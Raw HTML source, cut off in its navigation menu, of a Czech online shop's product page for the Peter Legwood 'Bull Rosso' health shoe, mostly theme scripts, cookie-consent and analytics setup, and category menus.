

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://peterlegwood.cz/bull-vaq/30-66562-bull-rosso.html
body_size: 19459
content:
<!doctype html>
<html lang="cs">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://peterlegwood.cz/bull-vaq/30-bull-rosso.html">

  <title>Peter Legwood - Bull Rosso - zdravotní obuv</title>
  <meta name="description" content="Bull Rosso je zdravotní obuv Peter Legwood. Zvýšená podešev tohoto modelu společně s patentovaným systémem Aequos vám dodá stabilitu a pohodlí na každém kroku.">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://peterlegwood.cz/bull-vaq/30-bull-rosso.html">
    
        



  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://peterlegwood.cz/img/favicon.ico?1602674594">
  <link rel="shortcut icon" type="image/x-icon" href="https://peterlegwood.cz/img/favicon.ico?1602674594">



  
  <link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@400;500;600;700&display=swap" rel="stylesheet">



  

  		<link rel="stylesheet" href="https://peterlegwood.cz/themes/proevolution/assets/cache/theme-274728180.css" media="all">
	
	


	<script>
			var ceFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.5.7","urls":{"assets":"\/modules\/creativeelements\/views\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"1","elementor_enable_lightbox_in_editor":"yes"}},"post":{"id":"30030101","title":"Bull Rosso","excerpt":""}};
		</script>
        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?t6ebnx"
            as="font" type="font/woff2" crossorigin>
                <link rel="preload" href="/modules/creativeelements/views/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
            as="font" type="font/woff2" crossorigin>
        <script type="text/javascript">
        var dm_cookie_html_banner = "<style>\n\n    input:checked + .dm_slider {\n      background-color: #bd1822;\n    }\n\n    input:focus + .dm_slider {\n      box-shadow: 0 0 1px #bd1822;\n    }\n\n    .dm-cookie-popup-accept-cookies, .dm-cookie-popup-accept-cookies-save-group {\n        background-color: #bd1822;\n        border:1px solid #bd1822;\n    }\n\n    .dm-cookie-popup-accept-cookies:hover {\n        background-color: #bd1822;\n    }\n\n    .dm-cookie-popup-accept-cookies-save-group:hover {\n        background-color: #bd1822;\n    }\n\n<\/style>\n\n<div id=\"dm-cookie-popup-container\">\n\n    <div class=\"dm-cookie-popup\" style=\"display: none;\">\n\n        <div class=\"dm-cookie-popup-inner\">\n            <div class=\"dm-cookie-popup-left\">\n                <div class=\"dm-cookie-popup-headline\">Tento web vyu\u017e\u00edv\u00e1 cookies<\/div>\n                <div class=\"dm-cookie-popup-sub-headline\">Tyto webov\u00e9 str\u00e1nky ukl\u00e1daj\u00ed v souladu se z\u00e1kony na va\u0161e za\u0159\u00edzen\u00ed soubory, obecn\u011b naz\u00fdvan\u00e9 cookies. Odsouhlaste pros\u00edm nastaven\u00ed cookies soubor\u016f pro pou\u017eit\u00ed webu.<\/div>\n            <\/div>\n        <\/div>\n\n        <div class=\"dm-cookie-popup-lower\">\n            <ul class=\"dm_cookies_variant\">\n\n                <li class=\"dm_cookies_variant_item\">\n                    <p class=\"dm_cookies_more_info\">\n                        <span>\n                            <label class=\"switch\">\n                                <input type=\"checkbox\" name=\"dm_cookie_group_default\" id=\"dm_cookie_group_default\" class=\"noUniform\" checked=\"checked\" disabled \/>\n                                <span class=\"dm_slider round\"><\/span>\n                            <\/label>\n                            <span class=\"dm_title_group\">Nezbytn\u011b nutn\u00e9 soubory cookies<\/span>\n                        <\/span>\n                        <br \/>\n                        Tyto soubory cookie jsou nezbytn\u00e9 pro provoz na\u0161ich slu\u017eeb a nelze je vypnout. Obvykle se nastavuj\u00ed pouze v reakci na va\u0161e akce, jako je nap\u0159\u00edklad vytvo\u0159en\u00ed \u00fa\u010dtu nebo ulo\u017een\u00ed seznamu p\u0159\u00e1n\u00ed na pozd\u011bji.\n                    <\/p>\n                <\/li>\n                \n                <li class=\"dm_cookies_variant_item\">\n                    <p class=\"dm_cookies_more_info\">\n                        <span>\n                            <label class=\"switch\">\n                                <input type=\"checkbox\" name=\"dm_cookie_group_1\" id=\"dm_cookie_group_1\" class=\"noUniform\"  \/>\n                                <span class=\"dm_slider round\"><\/span>\n                            <\/label>\n                            <span class=\"dm_title_group\">Analytick\u00e9 soubory cookies<\/span>\n                        <\/span>\n                        <br \/>\n                        Tyto soubory cookie n\u00e1m umo\u017e\u0148uj\u00ed po\u010d\u00edtat n\u00e1v\u0161t\u011bvy a provoz, abychom m\u011bli p\u0159ehled o tom, kter\u00e9 str\u00e1nky jsou nejobl\u00edben\u011bj\u0161\u00ed a jak se na na\u0161em webu n\u00e1v\u0161t\u011bvn\u00edci pohybuj\u00ed. Ve\u0161ker\u00e9 informace, kter\u00e9 tyto soubory cookie shroma\u017e\u010fuj\u00ed, jsou agregovan\u00e9, a tedy anonymn\u00ed.\n                    <\/p>\n                <\/li>\n\n                <li class=\"dm_cookies_variant_item\">\n                    <p class=\"dm_cookies_more_info\">\n                        <span>\n                            <label class=\"switch\">\n                                <input type=\"checkbox\" name=\"dm_cookie_group_2\" id=\"dm_cookie_group_2\" class=\"noUniform\"  \/>\n                                <span class=\"dm_slider round\"><\/span>\n                            <\/label>\n                            <span class=\"dm_title_group\">Marketingov\u00e9 soubory cookies<\/span>\n                        <\/span>\n                        <br \/>\n                        Kdy\u017e p\u0159ijmete marketingov\u00e9 soubory cookie, d\u00e1v\u00e1te n\u00e1m souhlas um\u00edstit do va\u0161eho za\u0159\u00edzen\u00ed soubory cookie, kter\u00e9 v\u00e1m poskytnou relevantn\u00ed obsah odpov\u00eddaj\u00edc\u00ed va\u0161im z\u00e1jm\u016fm. Tyto soubory cookie mohou b\u00fdt nastaveny n\u00e1mi nebo na\u0161imi reklamn\u00edmi partnery prost\u0159ednictv\u00edm na\u0161ich str\u00e1nek. Jejich \u00fa\u010delem je vytvo\u0159it profil va\u0161ich z\u00e1jm\u016f a zobrazovat v\u00e1m relevantn\u00ed obsah na na\u0161ich webov\u00fdch str\u00e1nk\u00e1ch i na webov\u00fdch str\u00e1nk\u00e1ch t\u0159et\u00edch stran.\n                    <\/p>\n                <\/li>\n\n            <\/ul>\n        <\/div>\n\n        <div class=\"dm-cookie-popup-cms-link\">\n                            <a href=\"https:\/\/peterlegwood.cz\/stranka\/35-vse-o-cookies\" class=\"cookie-a\">P\u0159ej\u00edt na str\u00e1nku Podrobn\u011b o cookies<\/a>\n                    <\/div>\n\n        <div class=\"dm-cookie-popup-right\">\n            <a href=\"#\" class=\"dm-cookie-popup-accept-cookies\">P\u0159ijmout v\u0161echny soubory cookies<\/a>\n            <a href=\"#\" class=\"dm-cookie-popup-accept-cookies-save-group\" style=\"display:none\">Ulo\u017eit nastaven\u00ed cookies soubor\u016f<\/a>\n            <a href=\"#\" class=\"dm-cookie-popup-learn-more\">Nastaven\u00ed cookies<\/a>\n        <\/div>\n\n    <\/div>\n<\/div>\n\n";
        var dm_cookies_base_url = "https:\/\/peterlegwood.cz\/";
        var dm_cookies_days_expires = 31;
        var dm_cookies_id_guest = 565801;
        var dm_cookies_position = "bottomleft";
        var pe_b2b_ajax_url = "https:\/\/peterlegwood.cz\/module\/pe_b2b\/check_email";
        var pe_b2b_redirect_url = "https:\/\/obchod.peterlegwood.cz?redirected_from_b2c=1";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Celkem","amount":0,"value":"0,00\u00a0K\u010d"},"total_including_tax":{"type":"total","label":"Celkem (s DPH)","amount":0,"value":"0,00\u00a0K\u010d"},"total_excluding_tax":{"type":"total","label":"Celkem (bez DPH)","amount":0,"value":"0,00\u00a0K\u010d"}},"subtotals":{"products":{"type":"products","label":"Mezisou\u010det","amount":0,"value":"0,00\u00a0K\u010d"},"discounts":null,"shipping":{"type":"shipping","label":"Doru\u010den\u00ed","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 polo\u017eek","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"\u010cesk\u00e1 koruna","iso_code":"CZK","iso_code_num":"203","sign":"K\u010d"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"\u010ce\u0161tina (Czech)","iso_code":"cs","locale":"cs-CZ","language_code":"cs-CZ","is_rtl":"0","date_format_lite":"d.m.Y","date_format_full":"d.m.Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/peterlegwood.cz\/bull-vaq\/30-bull-rosso.html","meta":{"title":"Peter Legwood - Bull Rosso - zdravotn\u00ed obuv","description":"Bull Rosso je zdravotn\u00ed obuv Peter Legwood. Zv\u00fd\u0161en\u00e1 pode\u0161ev tohoto modelu spole\u010dn\u011b s patentovan\u00fdm syst\u00e9mem Aequos v\u00e1m dod\u00e1 stabilitu a pohodl\u00ed na ka\u017ed\u00e9m kroku.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-cs":true,"lang-rtl":false,"country-CZ":true,"currency-CZK":true,"layout-full-width-container":true,"page-product":true,"tax-display-enabled":true,"product-id-30":true,"product-Bull Rosso":true,"product-id-category-32":true,"product-id-manufacturer-3":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Peter Legwood","logo":"https:\/\/peterlegwood.cz\/img\/peterlegwood-cz-logo-1602674243.jpg","stores_icon":"https:\/\/peterlegwood.cz\/img\/logo_stores.png","favicon":"https:\/\/peterlegwood.cz\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/peterlegwood.cz\/","current_url":"https:\/\/peterlegwood.cz\/bull-vaq\/30-66562-bull-rosso.html","shop_domain_url":"https:\/\/peterlegwood.cz","img_ps_url":"https:\/\/peterlegwood.cz\/img\/","img_cat_url":"https:\/\/peterlegwood.cz\/img\/c\/","img_lang_url":"https:\/\/peterlegwood.cz\/img\/l\/","img_prod_url":"https:\/\/peterlegwood.cz\/img\/p\/","img_manu_url":"https:\/\/peterlegwood.cz\/img\/m\/","img_sup_url":"https:\/\/peterlegwood.cz\/img\/su\/","img_ship_url":"https:\/\/peterlegwood.cz\/img\/s\/","img_store_url":"https:\/\/peterlegwood.cz\/img\/st\/","img_col_url":"https:\/\/peterlegwood.cz\/img\/co\/","img_url":"https:\/\/peterlegwood.cz\/themes\/proevolution\/assets\/img\/","css_url":"https:\/\/peterlegwood.cz\/themes\/proevolution\/assets\/css\/","js_url":"https:\/\/peterlegwood.cz\/themes\/proevolution\/assets\/js\/","pic_url":"https:\/\/peterlegwood.cz\/upload\/","pages":{"address":"https:\/\/peterlegwood.cz\/adresa","addresses":"https:\/\/peterlegwood.cz\/adresy","authentication":"https:\/\/peterlegwood.cz\/prihlasit","cart":"https:\/\/peterlegwood.cz\/kosik","category":"https:\/\/peterlegwood.cz\/index.php?controller=category","cms":"https:\/\/peterlegwood.cz\/index.php?controller=cms","contact":"https:\/\/peterlegwood.cz\/napiste-nam","discount":"https:\/\/peterlegwood.cz\/sleva","guest_tracking":"https:\/\/peterlegwood.cz\/sledovani-objednavky-navstevnika","history":"https:\/\/peterlegwood.cz\/historie-objednavek","identity":"https:\/\/peterlegwood.cz\/osobni-udaje","index":"https:\/\/peterlegwood.cz\/","my_account":"https:\/\/peterlegwood.cz\/muj-ucet","order_confirmation":"https:\/\/peterlegwood.cz\/potvrzeni-objednavky","order_detail":"https:\/\/peterlegwood.cz\/index.php?controller=order-detail","order_follow":"https:\/\/peterlegwood.cz\/sledovani-objednavky","order":"https:\/\/peterlegwood.cz\/objednavka","order_return":"https:\/\/peterlegwood.cz\/index.php?controller=order-return","order_slip":"https:\/\/peterlegwood.cz\/dobropis","pagenotfound":"https:\/\/peterlegwood.cz\/stranka-nenalezena","password":"https:\/\/peterlegwood.cz\/obnova-hesla","pdf_invoice":"https:\/\/peterlegwood.cz\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/peterlegwood.cz\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/peterlegwood.cz\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/peterlegwood.cz\/slevy","product":"https:\/\/peterlegwood.cz\/index.php?controller=product","search":"https:\/\/peterlegwood.cz\/vyhledavani","sitemap":"https:\/\/peterlegwood.cz\/mapa str\u00e1nek","stores":"https:\/\/peterlegwood.cz\/prodejny","supplier":"https:\/\/peterlegwood.cz\/dodavatele","register":"https:\/\/peterlegwood.cz\/prihlasit?create_account=1","order_login":"https:\/\/peterlegwood.cz\/objednavka?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/proevolution\/assets\/","actions":{"logout":"https:\/\/peterlegwood.cz\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/peterlegwood.cz\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"pe_small_product":{"url":"https:\/\/peterlegwood.cz\/img\/p\/cs-default-pe_small_product.jpg","width":120,"height":120},"cart_default":{"url":"https:\/\/peterlegwood.cz\/img\/p\/cs-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/peterlegwood.cz\/img\/p\/cs-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/peterlegwood.cz\/img\/p\/cs-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/peterlegwood.cz\/img\/p\/cs-default-large_default.jpg","width":800,"height":800},"pe_big_product":{"url":"https:\/\/peterlegwood.cz\/img\/p\/cs-default-pe_big_product.jpg","width":850,"height":850},"pe_lightbox_size":{"url":"https:\/\/peterlegwood.cz\/img\/p\/cs-default-pe_lightbox_size.jpg","width":1600,"height":1600}},"small":{"url":"https:\/\/peterlegwood.cz\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/peterlegwood.cz\/img\/p\/cs-default-medium_default.jpg","width":452,"height":452},"large":{"url":"https:\/\/peterlegwood.cz\/img\/p\/cs-default-pe_lightbox_size.jpg","width":1600,"height":1600},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Jednotkov\u00e1 sleva"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Dom\u016f","url":"https:\/\/peterlegwood.cz\/"},{"title":"P\u00e1nsk\u00e9","url":"https:\/\/peterlegwood.cz\/21-panske"},{"title":"Bull","url":"https:\/\/peterlegwood.cz\/32-bull-vaq"},{"title":"Bull Rosso","url":"https:\/\/peterlegwood.cz\/bull-vaq\/30-66562-bull-rosso.html#\/velikost-40\/barva-rosso_cervena"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769490031,"static_token":"1b754d8d3c75b3c4449d956347bfbe57","token":"4e2938d3727eab3eef6d5d56c7cb067a","debug":false};
        var psemailsubscription_subscription = "https:\/\/peterlegwood.cz\/module\/ps_emailsubscription\/subscription";
        var wsWishListConst = {"id_wishlist":0};
      </script>

  
  



  
    <script data-keepinline="true">

        // GTAG consent
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}

        gtag("consent", "default", {
            "ad_storage": "denied",
            "ad_user_data": "denied",
            "ad_personalization": "denied",
            "analytics_storage": "denied"
        });

        
                            
                    gtag("set", "ads_data_redaction", true);
                
                    

        dataLayer.push({
            "event" : "default_consent",
        });

     </script>

<script>
    const wsWlProducts = '[]';
    const single_mode = "1";
    const advansedwishlist_ajax_controller_url = "https://peterlegwood.cz/module/advansedwishlist/ajax";
    const added_to_wishlist = 'Produkt byl přidán do oblíbených.';
    const add_to_cart_btn = 'Add to cart';
    const show_btn_tex = '';
    const added_to_wishlist_btn = 'Added to wishlist';
    const add_to_wishlist_btn = 'Add to wishlist';
    const wishlistSendTxt = 'Your wishlist has been sent successfully';
    const productUpdTxt = 'The product has been successfully updated';
    const wsWishlistUrlRewrite = "1";
    let wishlist_btn_icon = '<i class="material-icons">favorite</i>';
    let wishlist_btn_icon_del = '<i class="material-icons">favorite_border</i>';
    var ps_ws_version = 'ps17';
        var static_token = '1b754d8d3c75b3c4449d956347bfbe57';
    var baseDir = "https://peterlegwood.cz/";    
    var isLogged = "";
</script>





  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
              new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-M64Z5JM');</script>
  <!-- End Google Tag Manager -->

    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://peterlegwood.cz/bull-vaq/30-66562-bull-rosso.html">
  <meta property="og:title" content="Peter Legwood - Bull Rosso - zdravotní obuv">
  <meta property="og:site_name" content="Peter Legwood">
  <meta property="og:description" content="Bull Rosso je zdravotní obuv Peter Legwood. Zvýšená podešev tohoto modelu společně s patentovaným systémem Aequos vám dodá stabilitu a pohodlí na každém kroku.">
  <meta property="og:image" content="https://peterlegwood.cz/881-pe_lightbox_size/bull-rosso.jpg">
      <meta property="product:pretax_price:amount" content="1235.53719">
    <meta property="product:pretax_price:currency" content="CZK">
    <meta property="product:price:amount" content="1495">
    <meta property="product:price:currency" content="CZK">
        <meta property="product:weight:value" content="0.300000">
    <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-cs country-cz currency-czk layout-full-width-container page-product tax-display-enabled product-id-30 product-bull-rosso product-id-category-32 product-id-manufacturer-3 product-id-supplier-0 product-available-for-order elementor-page elementor-page-30030101">
    
      <!-- Google Tag Manager (noscript) -->
      <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M64Z5JM"
                        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
      <!-- End Google Tag Manager (noscript) -->
    

    
      
    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>


<div id="infobar">
    <p style="text-align:center;"><span style="text-decoration:underline;"><strong><a href="https://peterlegwood.cz/stranka/14-vse-o-nakupu">Aktuální informace</a></strong></span></p>
</div>


<div class="header-top">
  <div class="container">
    <div class="header-top__content">
      <div class="header-top__logo">
        <a href="https://peterlegwood.cz/">
          <img class="logo img-responsive" src="https://peterlegwood.cz/img/peterlegwood-cz-logo-1602674243.jpg" alt="Peter Legwood">
        </a>
      </div>

      <div class="header-top__contact">
        <div class="header-top__contact-email">
          <a href="mailto:info@peterlegwood.cz">info@peterlegwood.cz</a>

        </div>
        <div class="header-top__contact-phone">
                                <a href="tel:+420778063477">+420 778 063 477</a>
                  </div>
        <div class="header-top__contact-hotline">
          <span>(PO - PÁ 7:30 - 16:00)</span>

        </div>
      </div>

      <div class="header-top__shop-info">
        <div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//peterlegwood.cz/module/ps_shoppingcart/ajax">
    <div class="header">
              <span class="cart-products-total">0,00 Kč</span>
          </div>
  </div>
</div>
<div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://peterlegwood.cz/muj-ucet"
        title="Přihlášení k vašemu zákaznickému účtu"
        rel="nofollow"
      >
        <span class="hidden-sm-down">Přihlásit se</span>
      </a>
      </div>
</div>

        <div class="mobile-menu-toggle" id="menu-icon">
          <div class="mobile-menu-toggle-inner"></div>
        </div>
      </div>
    </div>
  </div>
</div>

<div class="header-nav">
  <div class="container">
    <div class="header-nav__content">
      

<div class="menu js-top-menu position-static hidden-md-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                              
                        <li class="link" id="lnk-domu">
                                          <a
                      class="dropdown-item"
                      href="/" data-depth="0"
                                                          >
                                Domů
              </a>
                          </li>
                                                        
                        <li class="category" id="category-2">
                                          <a
                      class="dropdown-item"
                      href="//peterlegwood.cz/2-e-shop" data-depth="0"
                                                          >
                                                    <span class="float-xs-right hidden-lg-up">
                        <span data-target="#top_sub_menu_97259" data-toggle="collapse" class="navbar-toggler collapse-icons">
                          <i class="material-icons add">&#xE313;</i>
                          <i class="material-icons remove">&#xE316;</i>
                        </span>
                      </span>
                                E-shop
              </a>
                              <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_97259">
                                      <div class="container">                    
          <ul class="top-menu"  data-depth="1">
                              
                        <li class="category" id="category-20">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/20-damske" data-depth="1"
                                                          >
                                                    <span class="float-xs-right hidden-lg-up">
                        <span data-target="#top_sub_menu_35162" data-toggle="collapse" class="navbar-toggler collapse-icons">
                          <i class="material-icons add">&#xE313;</i>
                          <i class="material-icons remove">&#xE316;</i>
                        </span>
                      </span>
                                Dámské
              </a>
                              <div  class="collapse" id="top_sub_menu_35162">
                                                          
          <ul class="top-menu"  data-depth="2">
                              
                        <li class="category" id="category-25">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/25-dolphin" data-depth="2"
                                                          >
                                Dolphin
              </a>
                          </li>
                              
                        <li class="category" id="category-27">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/27-shark" data-depth="2"
                                                          >
                                Shark
              </a>
                          </li>
                              
                        <li class="category" id="category-28">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/28-bull" data-depth="2"
                                                          >
                                Bull
              </a>
                          </li>
                              
                        <li class="category" id="category-57">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/57-itaca" data-depth="2"
                                                          >
                                NOVINKA - Itaca
              </a>
                          </li>
                              
                        <li class="category" id="category-58">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/58-novinka-paros" data-depth="2"
                                                          >
                                NOVINKA - Paros
              </a>
                          </li>
              </ul>
    
                                                      </div>
                          </li>
                              
                        <li class="category" id="category-21">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/21-panske" data-depth="1"
                                                          >
                                                    <span class="float-xs-right hidden-lg-up">
                        <span data-target="#top_sub_menu_2685" data-toggle="collapse" class="navbar-toggler collapse-icons">
                          <i class="material-icons add">&#xE313;</i>
                          <i class="material-icons remove">&#xE316;</i>
                        </span>
                      </span>
                                Pánské
              </a>
                              <div  class="collapse" id="top_sub_menu_2685">
                                                          
          <ul class="top-menu"  data-depth="2">
                              
                        <li class="category" id="category-34">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/34-duck" data-depth="2"
                                                          >
                                Duck
              </a>
                          </li>
                              
                        <li class="category" id="category-31">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/31-kong" data-depth="2"
                                                          >
                                Kong
              </a>
                          </li>
                              
                        <li class="category" id="category-32">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/32-bull-vaq" data-depth="2"
                                                          >
                                Bull
              </a>
                          </li>
                              
                        <li class="category" id="category-33">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/33-shark-krv" data-depth="2"
                                                          >
                                Shark
              </a>
                          </li>
                              
                        <li class="category" id="category-60">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/60-novinka-milos" data-depth="2"
                                                          >
                                NOVINKA - Milos
              </a>
                          </li>
                              
                        <li class="category" id="category-59">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/59-novinka-paros-fzq" data-depth="2"
                                                          >
                                NOVINKA - Paros
              </a>
                          </li>
              </ul>
    
                                                      </div>
                          </li>
                              
                        <li class="category" id="category-22">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/22-detske" data-depth="1"
                                                          >
                                                    <span class="float-xs-right hidden-lg-up">
                        <span data-target="#top_sub_menu_50543" data-toggle="collapse" class="navbar-toggler collapse-icons">
                          <i class="material-icons add">&#xE313;</i>
                          <i class="material-icons remove">&#xE316;</i>
                        </span>
                      </span>
                                Dětské
              </a>
                              <div  class="collapse" id="top_sub_menu_50543">
                                                          
          <ul class="top-menu"  data-depth="2">
                              
                        <li class="category" id="category-36">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/36-bubble-byn" data-depth="2"
                                                          >
                                Bubble
              </a>
                          </li>
                              
                        <li class="category" id="category-37">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/37-dolphin-ihg" data-depth="2"
                                                          >
                                Dolphin
              </a>
                          </li>
              </ul>
    
                                                      </div>
                          </li>
                              
                        <li class="category" id="category-23">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/23-doplnky-hfg" data-depth="1"
                                                          >
                                                    <span class="float-xs-right hidden-lg-up">
                        <span data-target="#top_sub_menu_23299" data-toggle="collapse" class="navbar-toggler collapse-icons">
                          <i class="material-icons add">&#xE313;</i>
                          <i class="material-icons remove">&#xE316;</i>
                        </span>
                      </span>
                                Doplňky
              </a>
                              <div  class="collapse" id="top_sub_menu_23299">
                                                          
          <ul class="top-menu"  data-depth="2">
                              
                        <li class="category" id="category-55">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/55-doplnky-stravy" data-depth="2"
                                                          >
                                Doplňky stravy
              </a>
                          </li>
                              
                        <li class="category" id="category-39">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/39-vlozky-aequos" data-depth="2"
                                                          >
                                Vložky Aequos
              </a>
                          </li>
                              
                        <li class="category" id="category-41">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/41-ponozky" data-depth="2"
                                                          >
                                Ponožky
              </a>
                          </li>
                              
                        <li class="category" id="category-53">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/53-krem-na-chodidla" data-depth="2"
                                                          >
                                Krémy
              </a>
                          </li>
              </ul>
    
                                                      </div>
                          </li>
                              
                        <li class="category" id="category-24">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/24-ostatni" data-depth="1"
                                                          >
                                                    <span class="float-xs-right hidden-lg-up">
                        <span data-target="#top_sub_menu_26609" data-toggle="collapse" class="navbar-toggler collapse-icons">
                          <i class="material-icons add">&#xE313;</i>
                          <i class="material-icons remove">&#xE316;</i>
                        </span>
                      </span>
                                Ostatní
              </a>
                              <div  class="collapse" id="top_sub_menu_26609">
                                                          
          <ul class="top-menu"  data-depth="2">
                              
                        <li class="category" id="category-42">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/42-darkove-poukazy" data-depth="2"
                                                          >
                                Dárkové poukazy
              </a>
                          </li>
                              
                        <li class="category" id="category-52">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/52-tricko-chuze-pomaha" data-depth="2"
                                                          >
                                Tričko #CHŮZEPOMÁHÁ
              </a>
                          </li>
                              
                        <li class="category" id="category-56">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/56-merch" data-depth="2"
                                                          >
                                Merch
              </a>
                          </li>
              </ul>
    
                                                      </div>
                          </li>
              </ul>
    
                    </div>                                  </div>
                          </li>
                                                        
                        <li class="cms-category" id="cms-category-3">
                                          <a
                      class="dropdown-item"
                      href="#" data-depth="0"
                                            data-target="#top_sub_menu_46717" data-toggle="collapse"               >
                                                    <span class="float-xs-right hidden-lg-up">
                        <span data-target="#top_sub_menu_46717" data-toggle="collapse" class="navbar-toggler collapse-icons">
                          <i class="material-icons add">&#xE313;</i>
                          <i class="material-icons remove">&#xE316;</i>
                        </span>
                      </span>
                                O nás
              </a>
                              <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_46717">
                                      
          <ul class="top-menu"  data-depth="1">
                              
                        <li class="cms-page" id="cms-page-8">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/8-o-firme-pro-evolution-sro" data-depth="1"
                                                          >
                                O firmě Pro Evolution s.r.o.
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-9">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/9-o-znacce-peter-legwood" data-depth="1"
                                                          >
                                O značce Peter Legwood
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-42">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/42-podcast-peter-legwood" data-depth="1"
                                                          >
                                Podcast Peter Legwood
              </a>
                          </li>
              </ul>
    
                                  </div>
                          </li>
                              
                        <li class="link" id="lnk-prodejni-mista">
                                          <a
                      class="dropdown-item"
                      href="/prodejny" data-depth="0"
                                                          >
                                Prodejní místa
              </a>
                          </li>
                                                        
                        <li class="cms-category" id="cms-category-7">
                                          <a
                      class="dropdown-item"
                      href="#" data-depth="0"
                                            data-target="#top_sub_menu_63336" data-toggle="collapse"               >
                                                    <span class="float-xs-right hidden-lg-up">
                        <span data-target="#top_sub_menu_63336" data-toggle="collapse" class="navbar-toggler collapse-icons">
                          <i class="material-icons add">&#xE313;</i>
                          <i class="material-icons remove">&#xE316;</i>
                        </span>
                      </span>
                                Vše o nákupu
              </a>
                              <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_63336">
                                      
          <ul class="top-menu"  data-depth="1">
                              
